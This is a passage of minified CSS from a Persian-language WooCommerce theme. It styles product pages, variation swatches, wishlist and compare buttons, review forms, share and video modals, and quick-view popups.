form.cart{margin-bottom:2em;float:right;width:100%}.class-star{float:right;width:100%;height:30px;margin-bottom:-10px}.emtiazx{background:#f2f6fc;padding:5px 15px;border-radius:90px;margin-right:7px}.woocommerce div.product form.cart .variations select{max-width:100%;display:inline-block;margin-left:0;padding:10px;box-sizing:border-box;width:unset;background:#f2f6fc;border:0 solid;font-family:iranyekan;border-radius:7px;color:#3b4359;float:right;width:100%;box-sizing:border-box}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more{width:20px;height:20px;padding:unset!important;margin-right:0}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{float:right;width:unset;margin:4px 0}.woocommerce div.product form.cart.variations_form .tawcvs-swatches,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches,.woocommerce.archive form.cart.variations_form .tawcvs-swatches{margin-top:0;margin-right:15px;margin-bottom:15px;margin-left:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin:0;float:right;width:100%;margin-top:10px}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper{margin-top:0px!important;margin-right:15px!important;margin-bottom:15px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin:0px!important;margin-left:15px!important;margin-bottom:5px!important}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before{border-color:#393e4a}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before{border-width:2px}.first-sepid-product-box #review_form{float:right;width:100%;box-sizing:border-box;margin-top:25px}.woocommerce div.product .stock.out-of-stock{background:#e158584f!important;color:#bb0c0c!important}.woocommerce div.product .stock::before{content:"\f144";font-family:uicons-regular-rounded!important;float:right;margin-left:7px;margin-top:1px}.meta-v-sopid-box .woosc-btn::before{content:"\f074";font-family:fontawesome!important;color:#3b4359;position:absolute;font-size:20px;margin-right:10px;margin-top:0;top:0;margin-top:15px;height:40px;width:50px;left:0;margin-left:-49.5px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#3b4359;color:#fff}.meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before{color:#2962ff}.meta-one-sepi-video{float:right;width:50px;height:50px;background:#f2f6fc;font-size:20px;text-align:center;padding-top:4px;box-sizing:border-box;border-radius:150px;margin-top:10px;border:0 solid!important;line-height:unset!important;padding-right:1px;cursor:pointer}.meta-v-sopid-box .yith-wcwl-add-button a{float:right;width:100%;text-align:center}.meta-v-sopid-box .yith-wcwl-add-button a i{margin:0px!important}.meta-v-sopid-box{float:right;width:100%;font-size:20px;width:50px;height:50px;padding-top:0;background:unset;box-sizing:border-box;text-align:center}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback{color:#fff;float:right;width:100%;text-align:center}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback i{color:#e32a2a;margin:0}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback{display:none}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#f2f6fc;height:50px;width:50px;text-align:center;overflow:hidden;padding-top:15px}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#fff;height:30px;width:50px;text-align:center;overflow:hidden}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:red;position:relative;left:0;margin-right:200px!important;font-size:20px}.meta-v-sopid-box .yith-wcwl-add-button span{display:none!important;text-align:center}.meta-v-sopid-box .yith-wcwl-add-button{text-align:center;float:right;width:100%}.meta-v-sopid-box .yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist{float:right;width:100%;text-align:center;margin:0px!important;height:50px;width:50px;padding-top:15px!important;box-sizing:border-box}.meta-v-sopid-box .yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist i{margin:0}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.roght-img-sepid-product .woocommerce-product-gallery__trigger{left:unset!important;width:50px!important;margin-right:-25px;height:50px!important;top:0!important;margin-top:-15px;text-align:center;background:unset!important;box-shadow:unset;border-radius:0px!important}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::after{display:none}.right-two-p-sepid-asli .Property-sepid{width:100%;margin-top:20px;background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::before{content:"\f279";display:block;width:50px;height:50px;border:0 solid;border-radius:100%;position:absolute;top:0;right:0;box-sizing:content-box;font-family:uicons-regular-rounded!important;color:#3b4359;text-indent:0;font-size:18px;padding-top:15px;box-sizing:border-box}.rooz-sepid i{float:right;width:50px;height:50px;background:#F2F6FC;border-radius:150px;text-align:center;font-size:20px;padding-top:14px;box-sizing:border-box}.rooz-sepid{float:right;width:100%;margin:20px 0}.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images{margin-bottom:0;width:100%}.left-sepoid-product{float:right;width:70%;padding-right:30px}.meta-catalog-date-box{float:right;padding:10px 20px;box-sizing:border-box;background:#fff;box-shadow:0 2px 10px #6e75881c;margin-left:10px;border-radius:90px;font-weight:400;color:#414757;padding-top:11px}.meta-catalog-date-box i{float:right;margin-left:8px;margin-top:2px;margin-bottom:-2px}.meta-catalog-date{float:right;width:100%;margin-top:0;margin-bottom:20px;margin-top:-10px}.price-sepid-kharid{float:right;width:100%;position:relative}.price-sepid-kharid .price{float:right;width:100%;color:#3b4359!important;font-size:19px!important;font-weight:400;min-height:62px}.price-sepid-kharid del{font-size:17px;color:#777b86}.price-sepid-kharid ins{float:right;margin-right:0;font-size:25px;text-decoration:cadetblue;color:#3b4359;width:100%}.wefwerwe{position:absolute;top:0;margin-top:19px;right:0;margin-right:-1px;background:#fff;width:100%}.reset_variations{background:#f2f6fc;float:right;padding:5px 10px;border-radius:5px;margin-top:10px;position:absolute;right:0;bottom:0}.tooltip-meta-v-sepid{position:absolute;background:#fff;box-shadow:0 2px 7px #33343933;min-width:120px;font-size:15px;padding:7px;box-sizing:border-box;border-radius:90px;margin-right:58px;margin-top:10px;font-weight:400;display:none;font-family:iranyekan;color:#3b4359}.meta-v-sopid-box:hover .tooltip-meta-v-sepid{display:block}#videob .tooltip-meta-v-sepid{margin-top:-5px}#price-kharidf .swatch-item-wrapper{float:right;margin-right:0px!important;margin-left:15px!important;margin-bottom:5px!important}#price-kharidf .tawcvs-swatches.oss-{margin-right:0;margin-bottom:7px}.iran-pak.in-offer-2.nevise{float:right;width:100%}.woocommerce div.product form.cart .variations label::before{content:"";width:10px;height:5px;float:right;background:#3b4359;border-radius:90px;margin-top:13px;margin-left:7px}.right-two-p-sepid{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.right-two-p-sepid1{float:right;width:100%;background:#fff;padding:20px;box-sizing:border-box;border-radius:10px}.iran-pak.in-offer-2.nevise .timer-wrapper{float:left;width:25%;text-align:center}.iran-pak.in-offer-2.nevise .timer-wrapper .time1{background:#fff;box-shadow:0 2px 10px #52555e24;height:55px;border-radius:7px;width:50px;margin:auto;padding-top:20px;box-sizing:border-box;font-weight:400;margin-bottom:10px}.seconds.time1.mini-1-time{background:#2962ff!important;color:#fff;padding-top:29px!important;position:relative}.price-sepid-kharid ins .woocommerce-Price-currencySymbol{font-weight:100;font-size:20px}.woocommerce div.product form.cart .button::before{content:"\f285";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;font-size:20px;margin-top:-2px;margin-bottom:-3px}.woocommerce div.product form.cart .button{font-family:iranyekan;font-size:17px;padding:17px 20px}.left-two-p-sepid{float:right;width:60%;padding-left:20px;box-sizing:border-box}.right-two-p-sepid{float:right;width:100%}.iran-pak.in-offer-2.nevise h5{margin:0;font-size:15px;text-align:center;margin-bottom:20px;margin-top:10px;font-weight:400}.right-two-p-sepid .Property-sepid{width:100%;margin-top:20px;border-top:1px dashed #d3d6df;padding-top:20px}.seconds.time1.mini-1-time::before{content:"\f168";font-family:uicons-regular-rounded!important;position:absolute;top:0;margin-top:11px;right:0;margin-right:17px}.left-two-p-sepid .Property-sepid{float:right;width:100%;margin:;margin-top:30px}.left-two-p-sepid .Property-sepid ul li{color:#3b4359;float:right;width:unset;font-size:14px;margin-bottom:4px;list-style:none;margin-left:15px}.left-two-p-sepid .Property-sepid ul{float:right;width:100%;box-sizing:border-box;padding-right:30px;margin-top:0;margin-bottom:0;background:#fff;border-radius:10px;padding-right:0}.woocommerce .price-sepid-kharid .quantity .qty{padding:15px;margin-left:10px;background:unset;border:1px solid #dce2ea;margin:0 0 0 10px}.right-two-p-sepid-asli{float:left;width:40%}.rooz-sepid-2{float:right;width:70%;padding-right:15px;box-sizing:border-box}.woocommerce div.product form.cart .variations{min-height:100px;position:relative}.rooz-sepid-2 .rooz-sepid-3{float:right;width:100%;font-size:18px;font-weight:400;color:#3b4359;margin-top:4px}.rooz-sepid-2 .rooz-sepid-3:nth-child(2){font-size:14px;font-weight:100;margin-top:0}.right-two-p-sepid-asli .Property-sepid ul li::before{content:"";float:right;width:7px;height:7px;background:#c4c9d5;border-radius:90px;margin-top:7px;margin-left:7px}.woocommerce div.product .woocommerce-tabs ul.tabs::before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:-2px 2px 0 #fff;display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:2px 2px 0 #fff;display:none}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{background:#fff;box-shadow:0 2px 10px #6e75881c;padding:20px 20px;border-radius:10px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background:#2962ff;color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:none;border:unset;box-shadow:unset!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:0 solid;background:none;padding:10px 10px}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:center;padding-top:0;padding-right:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a::before{content:"\f19c";font-family:uicons-regular-rounded!important;float:right;width:100%;font-size:26px;font-weight:400;margin-bottom:10px}.woocommerce div.product .woocommerce-tabs .panel h2:first-child{text-align:right;margin:20px 0}.woocommerce div.product .woocommerce-tabs .panel h2::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:8px;border-radius:91px}.woocommerce div.product .woocommerce-tabs .panel{line-height:31px;font-size:15px;font-weight:400}.woocommerce table.shop_attributes th{border:unset!important;border-radius:90px}.woocommerce table.shop_attributes td{border:0 solid;padding-right:20px;box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs #tab-title-additional_information a::before{content:"\f20b"}.woocommerce div.product .woocommerce-tabs ul.tabs #tab-title-reviews a::before{content:"\f177"}.woocommerce table.shop_attributes tr:nth-child(2n) td,.woocommerce table.shop_attributes tr:nth-child(2n) th{background:unset}.woocommerce table.shop_attributes th{border:unset!important;border-radius:90px;background:#F2F6FC!important;font-weight:400!important}.woocommerce-product-attributes-item{margin-bottom:6px;display:block}.woocommerce table.shop_attributes{border:0 solid;margin-bottom:0}.emtiaz-3{float:right;width:20%;padding:10px;background:#2962ff;border-radius:10px;box-sizing:border-box}.emtiaz-4{float:right;width:80%;padding-right:40px;box-sizing:border-box}#emtiazha{float:right;width:100%;box-sizing:border-box}.emtiaz-5{border:1px solid #e5e9f0;padding:25px;border-radius:10px;box-sizing:border-box;float:right;width:100%}.emtiaz-6{float:right;width:100%;padding:3px 0}.emtiaz-6 .number{float:right;width:10%}.emtiaz-6 .number::before{font-family:uicons-regular-rounded!important;content:"\f225";float:right;margin-left:6px;color:#f9ab00}.emtiaz-6 .bars{width:85%;float:right;height:10px;background:#F2F6FC;border-radius:10px;margin-top:6px;margin-bottom:6px}.emtiaz-6 .shomaresh{float:left;padding-top:3px;width:5%;text-align:left;color:#3b4359;font-weight:400}.emtiaz-6 .number{float:right;width:10%;font-weight:400;color:#3b4359;margin-top:1px}.emtiaz-3 .emtiaz-33{float:right;width:100%;padding:25px;background:#fff;box-sizing:border-box;border-radius:10px}.first-sepid-product-box #review_form_wrapper{float:right;width:50%;padding-left:30px;box-sizing:border-box}.woocommerce #reviews #comments ol.commentlist{margin:0;width:100%;background:0 0;list-style:none;padding:0}.first-sepid-product-box #comments{float:left;width:50%;background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce .first-sepid-product-box #reviews #comments ol.commentlist li{background:#fff;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;padding:20px;border-radius:10px}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#fff;border:0 solid;border-radius:150px;margin-top:25px;margin-right:16px;box-shadow:0 2px 4px #6e75881c;padding:5px;box-sizing:border-box;width:50px}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:0;padding:0;margin-right:70px}.matn-didgah1{float:right;width:100%;padding:25px;background:#fff;box-sizing:border-box;border-radius:10px}.matn-didgah1 h3::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:8px;border-radius:90px}.matn-didgah1 li::before{content:"";width:5px;height:5px;float:right;background:#f9ab00;display:block!important;border-radius:90px;margin-top:13px;margin-left:8px}.matn-didgah{background:#2962ff;padding:10px;box-sizing:border-box;float:right;width:100%;border-radius:10px}.matn-didgah1 ul{float:right;width:100%;margin:0;padding:0}.product-sepid-single .woocommerce-message{background:#fff;padding-top:32px;margin-top:25px}.product-sepid-single .woocommerce-message .button.wc-forward{margin-top:-12px}input,textarea{border:1px solid #d6e0ee;background:#fdfeff;float:right;width:100%;border-radius:7px;padding:15px;box-sizing:border-box;margin:7px 0;font-family:iranyekan;color:#3b4359;font-weight:400}.woocommerce div.product .woocommerce-tabs .panel{line-height:31px;font-size:15px;font-weight:400}.first-sepid-product-box #reply-title::before{content:"\f177";font-family:uicons-regular-rounded!important;float:right;margin-left:8px;font-size:22px;margin-top:-1px;color:#2962ff}.woocommerce #review_form #respond p{margin:0 0 10px;float:right;width:100%;margin-bottom:0}.woocommerce #review_form #respond .comment-form-author{width:50%;padding-left:10px;box-sizing:border-box}.woocommerce #review_form #respond .comment-form-email{float:left;width:50%;padding-right:10px;box-sizing:border-box}input[type="checkbox"]{width:unset;margin-left:10px;border-radius:}.comment-form-cookies-consent{float:right;width:100%;margin:15px 0px!important}.comment-form-rating{background:#fff;box-shadow:0 2px 10px #6e75881c;margin:15px 0;float:right;width:100%;box-sizing:border-box;padding:20px;border-radius:10px}.woocommerce p.stars:hover a::before{color:#f9ab00}.meta-sepid-new-1{float:right;width:16.6%;text-align:center;display:block}.meta-sepid-new-1 h6{margin:0;font-size:15px;color:#3b4359;font-weight:400;margin-top:10px}.meta-catalog-date-box .fi.fi-rr-download{color:#f9ab00}input[type="submit"]{width:unset;font-family:iranyekan}.comment-form-rating .stars{float:left!important;width:unset!important;margin-top:7px!important;margin-bottom:-7px!important}.matn-didgah1 ul li{list-style:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px;padding-top:10px;color:#3b4359;border-bottom:1px solid #e2e3e6;padding-bottom:15px}.woocommerce .star-rating span::before{color:#f9ab00}.first-sepid-product-box #tab-reviews .star-rating{margin-top:18px}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#f2f6fc;height:50px;width:50px;text-align:center;overflow:hidden;padding-top:15px;box-sizing:border-box}.zemanat{float:right;background:#f9ab001f;padding:15px 15px;font-size:15px;color:#f9ab00;font-weight:400;border-radius:10px;width:100%;box-sizing:border-box;margin-top:10px}.meta-one-sepi-video{float:right;width:50px;height:50px;background:#e7edf791;font-size:20px;text-align:center;padding-top:4px;box-sizing:border-box;border-radius:150px;margin-top:10px;border:0 solid!important;line-height:unset!important}.zemanat i{float:right;font-size:17px;margin-bottom:-15px;margin-top:1px;margin-left:6px}.meta-v-sopid-box .woosc-btn{width:50px;background:unset;border:unset;overflow:hidden;color:#f2f6fc;height:50px;padding-top:0;box-sizing:border-box;text-indent:-100px;overflow:hidden;position:relative}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:red;position:relative;left:0;margin-right:200px!important;font-size:20px}.meta-v-sopid-box .fi.fi-rr-share{float:right;width:50px;height:50px;padding-top:15px;box-sizing:border-box;color:#3b4359;cursor:pointer}.meta-v-sopid-box .yith-wcwl-add-to-wishlist{margin-top:0}.meta-one-sepi-video:hover{background:#2962ff;color:#fff;transition:0.3s}.sgare-sepid-box{float:right;width:100%;border:1px solid #f2f6fc;margin-top:25px;text-align:center;font-size:20px;padding:30px;box-sizing:border-box;border-radius:10px}#videom{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}#videom1{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}#sharem{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}.video-sepid-p-single{float:right;width:100%;background:#f2f6fc;padding:10px;border-radius:7px;margin-top:25px;box-sizing:border-box}.video-sepid-p-single video{float:right;width:100%;border-radius:7px}.modal-content{background:#fff;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;padding:30px;box-sizing:border-box;float:right;width:100%}#videom .close{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}#videom1 .closew{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}.share-2 a{width:50px;height:50px;display:block;background:#2962ff;color:#fff;padding-top:12px;box-sizing:border-box;border-radius:7px;float:right;margin-left:10px}#sharem .close1{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table.has-1 tbody tr td,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table.has-2 tbody tr td{width:25%}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td{border-collapse:collapse;color:#3b4359;font-weight:400;text-align:right}.modal-content{background:#fff;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;padding:30px;box-sizing:border-box}.share-2{float:right;width:50%}.link-kootah{float:left;width:50%}#woosq-popup .slick-list{max-height:100%;direction:ltr;background:#fff}.woocommerce #woosc_table table.shop_attributes th{border:unset!important;border-radius:90px;font-weight:400!important;margin-top:15px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item img{border-radius:7px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item{border-radius:7px}#woosq-popup .single-product .product>div{width:40%;height:unset;overflow:auto;padding:20px;box-sizing:border-box;background:#fff}.woosc-area .woosc-inner .woosc-bar .woosc-bar-search{border-radius:7px}#woosq-popup .single-product .summary.entry-summary{width:60%;text-align:right}.link-kootah button{float:left;width:40px;height:40px;border:0 solid;background:#f9ab00;border-radius:7px;color:#fff;font-size:17px;padding-top:3px;cursor:pointer}.link-kootah button:hover{opacity:.8}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn{border-radius:7px}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-input input{border-radius:10px}.woosc-popup .woosc-popup-inner .woosc-popup-content{border-radius:15px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-rating td .star-rating{float:right}#woosq-popup .slick-slider .slick-arrow{color:#3b4359;background:#fff;border:0 solid;box-shadow:0 2px 10px #6e75881c;border-radius:150px;margin-right:10px;margin-left:10px}#woosq-popup{border-radius:15px;padding:25px;box-sizing:border-box}#woosq-popup .slick-slider .slick-arrow:hover{color:#fff;background-color:#2962ff}#woosq-popup .slick-slider .slick-dots li button{opacity:1}#woosq-popup .slick-slider .slick-dots li button::before{background-color:#e4eaf2}#woosq-popup .slick-slider .slick-dots li.slick-active button::before{background:#2962ff}#woosq-popup .slick-slider .slick-dots{margin:0;padding:0;display:block;width:100%;text-align:center;position:relative;left:0;bottom:10px;z-index:8;margin-top:15px;float:right;width:100%}#woosq-popup .single-product .summary.entry-summary .Property-sepid{float:right;width:100%;margin-bottom:25px}.mfp-woosq .mfp-close{width:30px;height:30px;line-height:30px;text-align:center;font-size:0;margin-right:20px;margin-top:20px}#woosq-popup h2{margin:0;margin-bottom:15px;font-weight:400}#woosq-popup h2::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:13px;margin-left:6px}.price-kharid4543543 del{float:right;width:100%;font-size:15px;color:#878793;font-weight:100}#woosq-popup .bars-prog{margin-top:0;margin-bottom:15px}.price-kharid4543543 ins{text-decoration:unset;float:right;width:100%}.price-kharid4543543{float:right;width:100%;margin-top:20px;font-size:20px;font-weight:400}.link-kootah input{float:left;width:unset;min-width:60%;text-align:left;margin-top:0;padding:11px;border:0 solid;font-weight:400;color:#676b75;font-size:14px;margin-left:10px}.product-aspk{float:right;width:50px;background:#fff;padding:7px;box-sizing:border-box;box-shadow:0 2px 6px #e2e5eaf2;height:50px;border-radius:150px;margin-top:-15px;margin-left:10px}.sgare-sepid-box h4 span{background:#f2f6fc;padding:7px 20px;border-radius:90px;margin-right:10px;float:right;margin-top:-7px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:70%}.sepid-title-12.new-tit022{float:right;width:79%}.share-2 a:hover{opacity:.7}.tr-default.tr-even.tr-additional .woocommerce-product-attributes-item__label{padding:;padding:;margin-bottom:7px!important;float:right;text-align:center}.sgare-sepid-box .link{background:#d0bb95}.sgare-sepid-box .twi{background:#00abff}.sgare-sepid-box .tel{background:#00cfff}.sgare-sepid-box .whstaspp{background:#5dce0f}.share-2 a{width:40px;height:40px;display:block;background:#2962ff;color:#fff;padding-top:10px;box-sizing:border-box;border-radius:7px;float:right;margin-left:10px;font-size:18px}.sgare-sepid-box h4{float:right;width:100%;margin:0;text-align:right;font-size:17px;margin-top:20px;margin-bottom:35px;font-weight:400}#shareb:hover i{color:#2962ff}#shareb{padding:0;border:0 solid}.sgare-sepid-box h4::before{float:right;width:15px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:8px;margin-left:8px}.sepid-product-tab-3{float:right;width:100%;padding:20px 10px;box-sizing:border-box}.sepid-product-tab-3 .sepid-product-tab-1{box-shadow:unset!important;border:1px solid #e5e9f0}.meta-buttom-sepid{float:right;width:100%;border-top:1px solid #e9edf4;margin-top:15px;padding-top:5px;margin-bottom:-20px}.sepid-m-but{float:left;background:unset;width:40px;height:40px;border-radius:7px;font-size:16px;text-align:center;position:relative;margin-right:2px;margin-left:2px}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist span{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist i{margin:0}.sepid-m-but .woosq-btn{background:unset;border:0 solid;height:40px;width:40px;text-indent:-120px;overflow:hidden;cursor:pointer;position:relative}.meta-buttom-sepid1{width:132px;margin:auto;height:40px}.sepid-m-but .yith-wcwl-add-to-wishlist{margin-top:0;position:relative;z-index:1}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;padding-top:11px;height:40px;width:40px;overflow:hidden;box-sizing:border-box;color:#fff!important}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:#e33;position:relative;left:0;margin-right:200px!important;font-size:16px;margin-top:10px}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{width:40px;height:40px;text-indent:-200px;color:#fff;float:right;overflow:hidden;padding-top:11px;box-sizing:border-box}.sepid-m-but .woosq-btn::before{content:"\f279";font-family:uicons-regular-rounded!important;color:#3b4359;position:absolute;font-size:16px;top:0;margin-right:unset;margin-top:11px;height:40px;width:50px;left:0;margin-left:-66px}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:#e33;position:relative;left:0;margin-right:200px!important;font-size:16px;margin-top:10px;margin-bottom:5px!important}.sepid-m-but .woosc-btn::before{content:"\f074";font-family:fontawesome!important;color:#3b4359;position:absolute;font-size:16px;top:0;margin-right:unset;margin-top:11px;height:40px;width:50px;left:0;margin-left:-54px}.sepid-m-but .yith-wcwl-add-to-wishlist{margin-top:0}.first-sepid-product-box.rel-sepid h4::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:15px;margin-left:8px;border-radius:91px}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist{width:40px;height:40px;float:right;padding-top:11px}.sepid-m-but .woosc-btn{cursor:pointer;width:40px;height:40px;text-indent:-100px;overflow:hidden;border:0 solid;background:unset}.first-sepid-product-box.rel-sepid h4{margin:10px;font-size:22px;padding-right:0}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative;float:right;width:100%}.sepid-m-but .woosc-btn-added.woosc-added::before{color:#2962ff}.meta-v-sopid-box .woosc-btn:hover::before{color:#2962ff}.add_to_wishlist.single_add_to_wishlist:hover i{color:#2962ff}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before{color:#2962ff}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::after{display:block!important;content:"بزرگنمایی تصویر";position:absolute;background:#fff;box-shadow:0 2px 7px #33343933;min-width:130px;font-size:15px;padding:7px;box-sizing:border-box;border-radius:90px;margin-right:58px;margin-top:10px;font-weight:400;display:none!important;font-family:iranyekan;color:#3b4359;transform:unset!important;height:unset;width:unset!important;text-indent:0px!important;top:0;right:0;margin-top:8px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-image img{width:200px;max-width:200px;border-radius:10px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner{border-radius:15px!important}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::after{display:block!important}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr:hover td{background-color:unset!important}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn .woosc-bar-btn-icon-wrapper .woosc-bar-btn-icon-inner{width:16px;height:12px;margin-top:18px;margin-right:16px;position:relative;margin-left:0}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item:last-child{margin-right:5px;margin-left:0}.woosc-settings-field-li{float:right;width:100%}.woosc-settings-tools li{float:right;width:100%}.woosc-settings-field{margin-top:2px}#woosc_hide_similarities{margin-top:2px}#woosc_highlight_differences{margin-top:2px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th:first-child{padding-right:70px}.tr-default.tr-even.tr-price del{float:right;width:100%;color:#8e8e8e}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-close .woosc-table-close-icon{background-color:#fff}.list-p-1{float:right;width:100%;padding:30px 